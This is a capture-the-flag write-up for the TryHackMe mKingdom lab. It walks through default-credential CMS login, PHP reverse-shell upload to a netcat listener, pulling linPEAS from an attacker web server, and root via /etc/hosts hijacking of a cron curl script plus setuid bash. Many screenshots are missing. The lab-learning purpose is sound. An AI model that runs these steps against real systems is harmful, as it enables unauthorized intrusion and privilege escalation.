TryHackMe Write-Up: mKingdom (AttackBox)
- NetworkNewton
- Aug 27, 2024
- 5 min read
Tools used: nmap / dirbuster / linPEAS / netcat / wget / http.server / rev shells
using the TryHackMe AttackBox
This room is called mKingdom and it has a user and root flag. There are no hints or instructions, we basically have to figure it out for ourselves.
Starting with an nmap scan:
Navigating to the IP:85 brings up a picture of Bowser taunting us...
Checking the source doesn't show us anything helpful either.
Time to enumerate directories. Using dirbuster:
gobuster dir -u http://ip:85 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,css,php,txt
Almost instantly it finds a directory called "/app". Let's navigate there.
Of course the box is Mario themed, so there had to be a jumping reference!
Moving on, we are presented with Toad's blog.
Nothing I can find in the source code that is notable.
Clicking around, there's a Blog and a post called Hello World!
There's an upload feature. Checking the source:
Dang, no file extensions that could give us a shell.
There's a login button at the bottom and it also lets us know that the CMS in use is called "concrete cms". Let's click the Login button and see what we get:
A login page. The source also shows us the version of concrete5 it's using. That is helpful!

Let's search the interwebs for the default credentials, maybe the owner cares more about convenience than security.
I was only able to find the default username being "admin". I tried admin/admin and it didn't work. I tried admin/password...and it worked! That was easy. I was expecting it to have a stronger password or one we had to find. Now that we are in...
Browsing the site, we can see it has a File Manager where we can upload files. Given that, let's set up a php-reverse shell. I grabbed mine from pentestmonkeys on github.
We need to modify two lines of the script, so open it with an editor:
Update the IP to the AttackBox's IP and the port can be whatever 4 digits but avoid common ones like 8080. I used 7474 for example.
I opened netcat listener pre-emptively while we try to upload this shell
Using the File Upload in the concreteCMS, we unfortunately receive an error when trying to upload .php files =(
Browsing the site, there's System Settings > Allowed File Types. We can add in php! Be sure to click Save after.
Let's try the php shell again:
This time it uploaded! Clicking Close brings up a new window with the link. Since our netcat listener is already running, we retrieve a shell when clicking the php link.
Since we got a shell through the web server, we are "www-data" and thus have limited privileges, but still can explore the file system. Let's improve our shell a bit:
python -c 'import pty;pty.spawn("/bin/bash")'
Doing an "ls -la" shows us that the 'tmp' directory is pretty sweet as it allows us to execute files from it.
Let's upload linPEAS as it's one of the best ways to enumerate the machine for potential passwords/vulnerabilities.
On the AttackBox, navigate to ~/Tools/PEAS. Inside here is the linPEAS script.
Run an http server so we can 'wget' it from the shell.
On the shell, make sure you're in the tmp directory, then use wget to download linPEAS from the AttackBox. Afterwards, use chmod +x linpeas.sh to make it executable.
Since linPEAS puts out a lot of data, let's output it into a text file. This also takes a few minutes to process, so be patient until it finishes. You may see privilege and other errors but that is normal.
We've got our output:
This machine doesn't have an editor. Let's transfer it back to our AttackBox for analysis. The same way we downloaded linPEAS, we just do it backwards. Start an http server (using a different port than last time) on the shell then use wget on the AttackBox:
linPEAS found a few interesting things:
1)
2)
3)
** Note If you lose your shell due for any reason, simply re-run netcat and click back on the php link to get back in, then don't forget to upgrade the shell! **
The first interesting file:
Okay so they mentioned "bases" so Cyberchef might help here. Let's plug in this key and see what combination of going from Base64 will give us:
Looks like if we go from Base58 then from Base64 we get:
An extension it appears called /koops. I tried going /koops on different directories on the web server to find this php webapp but nothing loaded, not even with /koops.php. Oh well... Let's see what the other items linPEAs picked up on:
We've got a username and password. Before we switch users, let's investigate the last piece of info linPEAS found:
linPEAS found a script that runs every minute. It's called counter.sh and it counts the number of files and reports it to a log. It's owned by root, so we can't modify the script even as Toad, but perhaps we can use this to our advantage somehow.
Let's change user over to Toad to see if we can find more info:
In Toad's home directory, there's a hidden .bashrc file. Let's read it...
The last line has a password key:
Using Cyberchef again, going from Base64 gives us a password.
Probably for Mario. Let's check.
In his home directory, there's a "user.txt". Probably a flag.
Yup. Cat didn't work. More did.
Mario's .bashrc is owned by root so no luck there.
I was able to log into 'mysql' as root with no password (geez, this owner really hates passwords), but it only gave me info we already retrieved at this point.
Struggled here to escalate to root. After some time, I figured out the hosts file is editable, and remember that linPEAS found this curl script that runs every minute:
Since we can edit our hosts file, we can make "mkingdom.thm" which normally points to the server we got a shell on to our AttackBox IP. Then we can create our own "counter.sh" script located inside /app/castle/application, and since the real counter.sh runs as root, whatever we put in our new script will run as root. Let's try it out.
I copied the host file to the /tmp directory in order to try to make edits without messing up the real hosts file.
I got stuck here for a while as I tried to figure this next part out since this shell doesn't have the ability to open editors, doesn't have vim, and "vi" softlocks the shell.
Running the command below creates the host file with the updated IP address in the tmp directory. Then I copied the modified host file back to the /etc folder and verified the IP updated:
cat /etc/hosts | sed 's/127\.0\.1\.1\tmkingdom\.thm/UR\.IP\.AD\.DR\t\tmkingdom.thm/g' > /tmp/hosts
Now, on our AttackBox, we need to create the same folder structure that the script is looking for (app/castle/application) and we need to put our sneaky counter.sh script in the application folder. For the script, we'll do something simple like making bash sticky.
Let's start up a webserver
After a minute, when the job runs, you should get the OK message. If you don't want to wait for it to automatically run, you can force it using curl command from the shell:
curl mkingdom.thm:85/app/castle/application/counter.sh
As Mario, simply run /bin/bash -p and we become root!
Change directory over to root then run strings on root.txt
That's it! This was an interesting box and not an easy box for beginners despite it's "Easy" label. There are more vectors to be explored, such as the mysql route. Maybe there's more there I couldn't find. And what's up with /koopa?. This box needs more exploring, but for now, we have attained both flags.












































Comments